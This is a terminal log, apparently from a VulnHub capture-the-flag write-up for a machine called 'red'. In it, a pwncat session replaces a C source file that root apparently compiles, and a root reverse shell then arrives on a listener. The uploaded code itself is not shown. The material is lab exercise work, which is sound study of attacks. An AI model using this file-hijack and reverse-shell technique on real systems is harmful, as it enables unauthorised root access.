 (remote) ippsec@red:/var/www/wordpress/.git$ mv supersecretfileuc.c supersecretfileuc.c.bak
(remote) ippsec@red:/var/www/wordpress/.git$
(local) pwncat$ upload supersecretfileuc.c
./supersecretfileuc.c 100.0% • 668/668 bytes • ? • 0:00:00
[22:48:29] uploaded 668.00B in 0.46 seconds upload.py:76
(local) pwncat$
(remote) ippsec@red:/var/www/wordpress/.git$ ls -al
total 36
drwxrwx--- 2 root ippsec 4096 Dec 17 14:48 .
drwxr-xr-x 6 www-data www-data 4096 Oct 31 2021 ..
-rwxr-xr-x 1 root root 16712 Dec 17 14:48 rev
-rw-rw-r-- 1 ippsec ippsec 668 Dec 17 14:48 supersecretfileuc.c
-rw-r--r-- 1 root root 123 Oct 31 2021 supersecretfileuc.c.bak
(remote) ippsec@red:/var/www/wordpress/.git$ You really think ippsec was the way to go? Silly Blue
Red Rules, Blue Drools!
[22:50:01] warning: 192.168.1.6:53346: connection reset manager.py:957
(local) pwncat$
Active Session: None
VulhHub : pwncat-cs
jtz@attacker:~/CTF/VulhHub$ workon CTF
(CTF) jtz@attacker:~/CTF/VulhHub$ pwncat-cs :4445
/home/jtz/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[22:48:54] Welcome to pwncat 🐈! __main__.py:164
[22:50:02] received connection from 192.168.1.6:36416 bind.py:84
[22:50:02] 0.0.0.0:4445: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[22:50:03] 192.168.1.6:36416: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@red:/root# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@red:/root#